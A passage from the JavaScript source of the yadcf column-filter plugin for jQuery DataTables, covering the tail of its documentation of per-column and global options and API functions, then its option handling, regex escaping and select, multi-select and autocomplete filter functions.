                Description:        The text that will appear inside the reset button next to the select drop down (set this to false (boolean) in order to hide it from that column filter)
* enable_auto_complete (this attribute is deprecated , and will become obsolete in the future , so you better start using filter_type: "auto_complete")
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Turns the filter into an autocomplete input - make use of the jQuery UI Autocomplete widget (with some enhancements)
* sort_as
                Required:           false
                Type:               String
                Default value:      'alpha'
                Possible values:    alpha / num / alphaNum / none
                Description:        Defines how the values in the filter will be sorted, alphabetically / numerically / alphanumeric / custom / not sorted at all (none is useful to preserve
                                    the order of the data attribute as is)
                Note:               When custom value is set you must provide a custom sorting function for the sort_as_custom_func property
* sort_as_custom_func
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Allows to provide a custom sorting function for the filter elements
* sort_order
                Required:           false
                Type:               String
                Default value:      'asc'
                Possible values:    asc / desc
                Description:        Defines the order in which the values in the filter will be sorted, ascending or descending
* date_format
                Required:           false
                Type:               String
                Default value:      'mm/dd/yyyy'
                Possible values:    mm/dd/yyyy / dd/mm/yyyy / hh:mm (when using datepicker_type: 'bootstrap-datetimepicker')
                Description:        Defines the format in which the date values are being parsed into Date object
                Note:               You can replace the / separator with other one , for example mm-dd-yy
* moment_date_format
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    Any format accepted by momentjs
                Description:        Defines the format in which the date values are being parsed into Date object by momentjs library
                Note:               Currently relevant only when using datepicker_type: 'bootstrap-datetimepicker')
* ignore_char
                Required:           false
                Type:               String
                Description:        Tells the range_number and range_number_slide to ignore specific char while filtering (that char can used as number separator)
                Note:               Use double escape for regex chars , e.g \\$ , also you can use multiple ignore chars with | , e.g '_|\\.|\\$'
* filter_match_mode
                Required:           false
                Type:               String
                Default value:      contains
                Possible values:    contains / exact / startsWith / regex
                Description:        Allows to control the matching mode of the filter (supported in select / auto_complete / text filters)
* exclude
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to do a "not/exclude" filtering (acts the same  all filter_match_mode)
                Note:               Currently available for the text filter
* exclude_label
                Required:           false
                Type:               String
                Default value:      'exclude'
                Description:        The label that will appear above the exclude checkbox
* select_type
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    chosen / select2 / custom_select
                Description:        Turns the simple select element into Chosen / Select2 (make use of the Chosen / Select2 select jQuery plugins)
                Note:               When using custom_select , make sure to call the initSelectPluginCustomTriggers,
                                    before calling yadcf constructor / init function
* select_type_options
                Required:           false
                Type:               Object
                Default value:      {}
                Description:        This parameter will be passed "as is" to the Chosen/Select2 plugin constructor
* filter_plugin_options
                Required:           false
                Type:               Object
                Default value:      undefined
                Description:        This parameter will be passed to the jQuery Autocomplete / jQuery Slider / Bootstrap Datetimepicker
* case_insensitive
                Required:           false
                Type:               boolean
                Default value:      true
                Description:        Do case-insensitive filtering (supported in select / auto_complete / text filters)
* filter_delay
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Delay filter execution for a XXX milliseconds - filter will fire XXX milliseconds after the last keyup.
                Special notes:      Currently supported in text / range_number / range_date filters / range_number_slider
* datepicker_type
                Required:           false
                Type:               String
                Default value:      'jquery-ui'
                Possible values:    'jquery-ui' / 'bootstrap-datetimepicker'
                Description:        You can choose datapicker library from defined in special notes
                Special notes:      Currently supported only jQueryUI datepicker (datepicker) and Bootstrap datepicker (eonasdan-bootstrap-datetimepicker)
                                    Bootstrap datepicker depends moment library. This plugin depends moment too.
* style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter - available for the following filters:
                                    select / multi_select / text / custom_func / multi_select_custom_func
* reset_button_style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter reset button
* Global Parameters (per table rather than per column)
*
* Usage example yadcf.init(oTable,[{column_number : 0}, {column_number: 3}],{cumulative_filtering: true});
* -------------
* externally_triggered
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Filters will filter only when yadcf.exFilterExternallyTriggered(table_arg) is called
                Special notes:      Useful when you want to build some form with filters and you want to trigger the filter when that form
                                    "submit" button is clicked (instead of filtering per filter input change)
* cumulative_filtering
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Change the default behaviour of the filters so its options will be populated from the filtered rows (remaining
                                    table data after filtering) only, unlike the normal behaviour in which the options of the filters are from all the table data
* filters_position
                Required:           false
                Type:               String
                Default value:      header
                Possible values:    'header' / 'footer'
                Description:        Filters can be placed in the header (thead) or in the footer (tfoot) of the table,
                Note:               When 'footer' you must provide a valid tfoot elemet in your table
* filters_tr_index
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Allow to control the index of the <tr> inside the thead of the table, e.g when one <tr> is used for headers/sort and
                                    another <tr> is used for filters
*
*
*
*
* External API functions:
*
*
* -------------
* exFilterColumn
                Description:        Allows to trigger filter/s externally/programmatically (support ALL filter types!!!) , perfect for showing table with pre filtered columns
                Arguments:          table_arg: (variable of the datatable),
                                    array of pairs: column number String/Object with from and to, filter_value (the actual string value that we want to filter by)
                Usage example:      yadcf.exFilterColumn(oTable, [[0, 'Some Data 2']]); //pre filter one column
                                    yadcf.exFilterColumn(oTable, [[0, 'Some Data 1'], [1, {from: 111, to: 1110}], [2, {from: "", to: "11/25/2014"}]]); //pre filter several columns
                                    yadcf.exFilterColumn(oTable, [[0, ['Some Data 1','Some Data 2']]]); // for pre filtering multi select filter you should use array with values (or an array with single value)
* exGetColumnFilterVal
                Description:        Allows to retrieve  column current filtered value (support ALL filter types!!!)
                Arguments:          table_arg: (variable of the datatable),
                                    column number:  column number from which we want the value
                Usage example:      yadcf.exGetColumnFilterVal(oTable,1);
                Return value:       String (for simple filter) / Object (for range filter) with from and to properties / Array of strings for multi_select filter
* exResetAllFilters
                Description:        Allows to reset all filters externally/programmatically (support ALL filter types!!!) , perfect for adding a "reset all" button to your page!
                Arguments:          table_arg: (variable of the datatable)
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetAllFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable);
* exResetFilters
                Description:        Allows to reset specific filters externally/programmatically (support ALL filter types!!!) , can be used for resetting one or more filters
                Arguments:          table_arg: (variable of the datatable)
                                    array with columns numbers
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable, [1,2]);
* initSelectPluginCustomTriggers
                Description:        Allows to set any select jquery plugin initialize and refresh functions. jQuery selector will be passed to the user defined function to initialize and refresh the plugin.
                                    Great for integrating any jquey select plugin  (Selectize / MultiSelect / etc)
                Arguments:          initFunc  : function which will initialize the plugin
                                    refreshFunc : function that will refresh the plugin.
                                    destroyFunc : function that will destroy the plugin (upon table destroy even trigger).
                Usage example:      yadcf.initSelectPluginCustomTriggers(function($filterSelector){$filterSelector.multiselect({});}, function($filterSelector){$filterSelector.multiselect("refresh")}, , function($filterSelector){$filterSelector.multiselect("destroy")});
* exFilterExternallyTriggered
                Description:        Triggers all the available filters, should be used only when the externally_triggered option used
                Arguments:          table_arg: (variable of the datatable)
                Usage example:      yadcf.exResetAllFilters(table_arg);
*
*
*
* Server-side processing API (see more on showcase):
*
* From server to client:
* In order to populate the filters with data from server (select / auto_complete / range_number_slider (min and max values), you should add to your current json respond the following properties:
* lets say for first column you add yadcf_data_0 filled with array of values, for column second column yadcf_data_1 and so on...
*
* From client to server:
* Read the filtered value like this (for first column) req.getParameter("columns[0][search][value]"); <- java code , php/.Net/etc you just need to get it from the request
* Range filter value will arrive delimited by  -yadcf_delim- , so just split it into an array or something like this: String[] minMax = sSearch_0.split("-yadcf_delim-");
*
*
*
*
*
* Working with filters for multiple tables:
*
*
* -------------
* initMultipleTables
                Description:        Allows to create filter that will affect multiple tables / multiple column(s) in multiple tables
                Arguments:          Array of tables,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleTables([oTable, oTable2], [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter all tables columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter all tables column 3!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleTables too!
* initMultipleColumns
                Description:        Allows to create filter that will affect multiple column(s) in in a particular table
                Arguments:          Table variable,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleColumns(oTable, [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2, 3], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter column 3 and 4!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleColumns too!
*/
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        root.yadcf = factory(root.jQuery);
    }
}(this, function($) {
    var yadcf = (function () {

        'use strict';

        var tablesDT = {},
            oTables = {},
            oTablesIndex = {},
            options = {},
            plugins = {},
            exFilterColumnQueue = [],
            yadcfDelay,
            reA = /[^a-zA-Z]/g,
            reN = /[^0-9]/g,
            selectElementCustomInitFunc,
            selectElementCustomRefreshFunc,
            selectElementCustomDestroyFunc,
            placeholderLang = {
                'select': 'Select value',
                'select_multi': 'Select values',
                'filter': 'Type to filter',
                'range': ['From', 'To'],
                'date': 'Select a date'
            },
            settingsMap = {};

        //From ColReorder (SpryMedia Ltd (www.sprymedia.co.uk))
        function getSettingsObjFromTable(dt) {
            var oDTSettings;
            if ($.fn.dataTable.Api) {
                oDTSettings = new $.fn.dataTable.Api(dt).settings()[0];
            } else if (dt.fnSettings) {// 1.9 compatibility
                // DataTables object, convert to the settings object
                oDTSettings = dt.fnSettings();
            } else if (typeof dt === 'string') {// jQuery selector
                if ($.fn.dataTable.fnIsDataTable($(dt)[0])) {
                    oDTSettings = $(dt).eq(0).dataTable().fnSettings();
                }
            } else if (dt.nodeName && dt.nodeName.toLowerCase() === 'table') {
                // Table node
                if ($.fn.dataTable.fnIsDataTable(dt.nodeName)) {
                    oDTSettings = $(dt.nodeName).dataTable().fnSettings();
                }
            } else if (dt instanceof jQuery) {
                // jQuery object
                if ($.fn.dataTable.fnIsDataTable(dt[0])) {
                    oDTSettings = dt.eq(0).dataTable().fnSettings();
                }
            } else {
                // DataTables settings object
                oDTSettings = dt;
            }
            return oDTSettings;
        }

        function arraySwapValueWithIndex(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]] = i;
            }
            return tmp;
        }

        function arraySwapValueWithIndex2(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]._ColReorder_iOrigCol] = i;
            }
            return tmp;
        }

        function initColReorder2(settingsDt, table_selector_jq_friendly) {
            if (settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex(settingsDt.oSavedState.ColReorder);
                }
            } else if (settingsDt.aoColumns[0]._ColReorder_iOrigCol !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex2(settingsDt.aoColumns);
                }
            }
        }

        function initColReorderFromEvent(table_selector_jq_friendly) {
            plugins[table_selector_jq_friendly] = undefined;
        }

        function columnsArrayToString(column_number) {
            var column_number_obj = {};
            if (column_number !== undefined) {
                if (column_number instanceof Array) {
                    column_number_obj.column_number_str = column_number.join('_');
                } else {
                    column_number_obj.column_number_str = column_number;
                    column_number = [];
                    column_number.push(column_number_obj.column_number_str);
                }
            } else {
                column_number_obj.column_number_str = 'global';
            }
            column_number_obj.column_number = column_number;
            return column_number_obj;
        }

        function getOptions(selector) {
            return options[selector];
        }

        function eventTargetFixUp(pEvent) {
            if (pEvent.target === undefined) {
                pEvent.target = pEvent.srcElement;
            }
            return pEvent;
        }

        function dot2obj(tmpObj, dot_refs) {
            var i = 0;
            dot_refs = dot_refs.split(".");
            for (i = 0; i < dot_refs.length; i++) {
                tmpObj = tmpObj[dot_refs[i]];
            }
            return tmpObj;
        }

        function setOptions(selector_arg, options_arg, params) {
            var tmpOptions = {},
                i,
                j,
                col_num_as_int,
                default_options = {
                    filter_type : "select",
                    enable_auto_complete : false,
                    sort_as : "alpha",
                    sort_order : "asc",
                    date_format : "mm/dd/yyyy",
                    ignore_char : undefined,
                    filter_match_mode : "contains",
                    select_type : undefined,
                    select_type_options : {},
                    case_insensitive : true,
                    column_data_type: 'text',
                    html_data_type: 'text',
                    exclude_label: 'exclude',
                    style_class: '',
                    reset_button_style_class: '',
                    datepicker_type: 'jquery-ui',
                    range_data_type: 'single',
                    range_data_type_delim: '-',
                    omit_default_label: false
                },
                adaptContainerCssClassImpl = function (dummy) { return ''; };

            $.extend(true, default_options, params);

            if (options_arg.length === undefined) {
                options[selector_arg] = options_arg;
                return;
            }
            for (i = 0; i < options_arg.length; i++) {
                if (options_arg[i].date_format !== undefined && options_arg[i].moment_date_format === undefined) {
                    options_arg[i].moment_date_format = options_arg[i].date_format;
                }
                if (options_arg[i].select_type === 'select2') {
                    default_options.select_type_options = {
                        adaptContainerCssClass: adaptContainerCssClassImpl
                    };
                }
                //no individual reset button for externally_triggered mode
                if (default_options.externally_triggered === true) {
                    options_arg[i].filter_reset_button_text = false;
                }
                //validate custom function required attributes
                if (options_arg[i].filter_type !== undefined && options_arg[i].filter_type.indexOf('custom_func') !== -1) {
                    if (options_arg[i].custom_func === undefined) {
                        console.log('Error: You are trying to use filter_type: "custom_func / multi_select_custom_func" for column ' + options_arg[i].column_number + ' but there is no such custom_func attribute provided (custom_func: \"function reference goes here...\")');
                        return;
                    }
                }
                col_num_as_int = +options_arg[i].column_number;
                if (isNaN(col_num_as_int)) {
                    tmpOptions[options_arg[i].column_number_str] = $.extend(true, {}, default_options, options_arg[i]);
                } else {
                    tmpOptions[col_num_as_int] = $.extend(true, {}, default_options, options_arg[i]);
                }
            }
            options[selector_arg] = tmpOptions;
        }

        //taken and modified from DataTables 1.10.0-beta.2 source
        function yadcfVersionCheck(version) {
            var aThis = $.fn.dataTable.ext.sVersion.split('.'),
                aThat = version.split('.'),
                iThis,
                iThat,
                i,
                iLen;

            for (i = 0, iLen = aThat.length; i < iLen; i++) {
                iThis = parseInt(aThis[i], 10) || 0;
                iThat = parseInt(aThat[i], 10) || 0;

                // Parts are the same, keep comparing
                if (iThis === iThat) {
                    continue;
                }

                // Parts are different, return immediately
                return iThis > iThat;
            }

            return true;
        }

        function calculateColumnNumber(column_number, pTable) {
            var col_num_visible_iter,
                col_num_visible = column_number;
            for (col_num_visible_iter = 0; col_num_visible_iter < pTable.fnSettings().aoColumns.length && col_num_visible_iter < column_number; col_num_visible_iter++) {
                if (pTable.fnSettings().aoColumns[col_num_visible_iter].bVisible === false) {
                    col_num_visible++;
                }
            }
            return col_num_visible;
        }

        function resetIApiIndex() {
            $.fn.dataTableExt.iApiIndex = 0;

        }

        function escapeRegExp(string) {
            return string.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
        }

        function escapeRegExpInArray(arr) {
            var i;
            for (i = 0; i < arr.length; i++) {
                arr[i] = arr[i].replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
            }
            return arr;
        }

        function replaceAll(string, find, replace) {
            return string.replace(new RegExp(escapeRegExp(find), 'g'), replace);
        }

        function getTableId(obj) {
            var tableId;
            if (obj.table !== undefined) {
                tableId = obj.table().node().id;
            } else {
                tableId = getSettingsObjFromTable(obj).sTableId;
            }
            return tableId;
        }

        function generateTableSelectorJQFriendly2(obj) {
            var tmpStr;
            if (obj.oInstance !== undefined && obj.oInstance.selector !== undefined) {
                tmpStr = obj.oInstance.selector;
            } else if (obj.selector !== undefined) {
                tmpStr = obj.selector;
            } else {
                tmpStr = obj.table().node().id;
            }
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr.replace(":", "-").replace("(", "").replace(")", "").replace("#", "-");
        }

        function generateTableSelectorJQFriendlyNew(tmpStr) {
            tmpStr = replaceAll(tmpStr, ":", "-");
            tmpStr = replaceAll(tmpStr, "(", "");
            tmpStr = replaceAll(tmpStr, ")", "");
            tmpStr = replaceAll(tmpStr, ",", "");
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, "#", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr;
        }

        yadcfDelay = (function () {
            var timer = 0;
            return function (callback, ms, param) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    callback(param);
                }, ms);
                return timer;
            };
        }());

        function initializeSelectPlugin(selectType, $selectObject, select_type_options) {
            if (selectType === 'chosen') {
                $selectObject.chosen(select_type_options);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                if ($selectObject.next().hasClass('select2-container')) {
                    $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
                }
            } else if (selectType === 'custom_select') {
                selectElementCustomInitFunc($selectObject);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            }
        }

        function refreshSelectPlugin(columnObj, $selectObject, val) {
            var selectType = columnObj.select_type,
                select_type_options = columnObj.select_type_options;
            if (selectType === 'chosen') {
                $selectObject.trigger("chosen:updated");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                $selectObject.val(val);
            } else if (selectType === 'custom_select') {
                selectElementCustomRefreshFunc($selectObject);
            }
        }

        function initSelectPluginCustomTriggers(initFunc, refreshFunc, destroyFunc) {
            selectElementCustomInitFunc = initFunc;
            selectElementCustomRefreshFunc = refreshFunc;
            selectElementCustomDestroyFunc = destroyFunc;
        }

        //Used by exFilterColumn for translating readable search value into proper search string for datatables filtering
        function yadcfMatchFilterString(table_arg, column_number, selected_value, filter_match_mode, multiple, exclude) {
            var case_insensitive = yadcf.getOptions(table_arg.selector)[column_number].case_insensitive,
                ret_val;

            if (selected_value === '') {
                return '';
            }

            table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = false;
            table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = true;
            table_arg.fnSettings().aoPreSearchCols[column_number].bCaseInsensitive = case_insensitive;

            if (multiple === undefined || multiple === false) {
                if (exclude !== true) {
                    if (filter_match_mode === "contains") {
                        table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = true;
                        table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = false;
                        ret_val = selected_value;
                    } else if (filter_match_mode === "exact") {
                        ret_val = "^" + selected_value + "$";
                    } else if (filter_match_mode === "startsWith") {
                        ret_val = "^" + selected_value;
                    } else if (filter_match_mode === "regex") {
                        ret_val = selected_value;
                    }
                } else {
                    ret_val = "^((?!" + selected_value + ").)*$";
                }
            } else {
                if (filter_match_mode !== 'regex') {
                    selected_value = escapeRegExpInArray(selected_value);
                }
                if (filter_match_mode === "contains") {
                    ret_val = selected_value.join("|");
                } else if (filter_match_mode === "exact") {
                    ret_val = "^(" + selected_value.join("|") + ")$";
                } else if (filter_match_mode === "startsWith") {
                    ret_val = "^(" + selected_value.join("|") + ")";
                } else if (filter_match_mode === "regex") {
                    ret_val = selected_value;
                }
            }
            return ret_val;
        }

        function yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number, exclude) {
            var case_insensitive = yadcf.getOptions(oTable.selector)[column_number].case_insensitive;
            if (exclude !== true) {
                if (filter_match_mode === "contains") {
                    oTable.fnFilter(selected_value, column_number, false, true, true, case_insensitive);
                } else if (filter_match_mode === "exact") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value + "$", column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "startsWith") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value, column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "regex") {
                    try {
                        //validate regex, only call fnFilter if valid
                        new RegExp(selected_value);
                    } catch (error) {
                        return;
                    }
                    oTable.fnFilter(selected_value, column_number, true, false, true, case_insensitive);
                }
            } else {
                oTable.fnFilter("^((?!" + selected_value + ").)*$", column_number, true, false, true, case_insensitive);
            }
        }
        function yadcfParseMatchFilter(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterCustomDateFunc(arg, table_selector_jq_friendly, column_number) {
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                columnObj = getOptions(oTable.selector)[column_number];

            if (arg === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                return;
            }

            if (arg.value !== undefined && arg.value !== "-1") {
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");
            } else {
                //wehn arg === 'clear' or arg.value === '-1'
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val('-1').focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : arg.value
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : arg.value
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            oTable.fnDraw();
        }

        function calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly) {
            var column_number_filter;
            if ((settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) ||
                settingsDt._colReorder != undefined ||
                (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                initColReorder2(settingsDt, table_selector_jq_friendly);
                column_number_filter = plugins[table_selector_jq_friendly].ColReorder[column_number];
            } else {
                column_number_filter = column_number;
            }
            return column_number_filter;
        }

        function doFilter(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            var oTable = oTables[table_selector_jq_friendly],
                selected_value,
                column_number_filter,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];
            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("-1").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", "-1");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();

                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            selected_value = $.trim($(arg).find('option:selected').val());

            if (arg.value !== "-1") {
                yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter);
            } else {
                oTable.fnFilter("", column_number_filter);
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
            }
            resetIApiIndex();
        }

        function doFilterMultiSelect(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                selected_values = $(arg).val(),
                selected_values_trimmed = [],
                i,
                stringForSearch,
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", selected_values);

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                for (i = 0; i < selected_values.length; i++) {
                    selected_values_trimmed.push($.trim(selected_values[i]));
                }
                if (selected_values_trimmed.length !== 0) {
                    if (filter_match_mode !== "regex") {
                        stringForSearch = selected_values_trimmed.join('narutouzomaki');
                        stringForSearch = stringForSearch.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                        stringForSearch = stringForSearch.split('narutouzomaki').join('|');
                        if (filter_match_mode === "contains") {
                            oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                        } else if (filter_match_mode === "exact") {
                            oTable.fnFilter("^(" + stringForSearch + ")$", column_number_filter, true, false, true);
                        } else if (filter_match_mode === "startsWith") {
                            oTable.fnFilter("^(" + stringForSearch + ")", column_number_filter, true, false, true);
                        }
                    } else {
                        stringForSearch = selected_values_trimmed.join('|');
                        oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                    }
                } else {
                    oTable.fnFilter("", column_number_filter);
                }
            } else {
                oTable.fnFilter("", column_number_filter);
            }
            resetIApiIndex();
        }

        function yadcfParseMatchFilterMultiSelect(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterAutocomplete(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            yadcfMatchFilter(oTable, arg.value, filter_match_mode, column_number_filter);

            resetIApiIndex();
        }

        function autocompleteSelect(event, ui) {
            event = eventTargetFixUp(event);
            var table_column = event.target.id.replace("yadcf-filter-", ""),
                dashIndex = table_column.lastIndexOf("-"),
                table_selector_jq_friendly = table_column.substring(0, dashIndex),
                col_num = parseInt(table_column.substring(dashIndex + 1), 10),
                filter_match_mode = $(event.target).attr("filter_match_mode");
            doFilterAutocomplete(ui.item, table_selector_jq_friendly, col_num, filter_match_mode);
        }

        function sortNumAsc(a, b) {
            return a - b;
        }

        function sortNumDesc(a, b) {
            return b - a;
        }

        function findMinInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[0];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.min.apply(Math, narray);
        }

        function findMaxInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
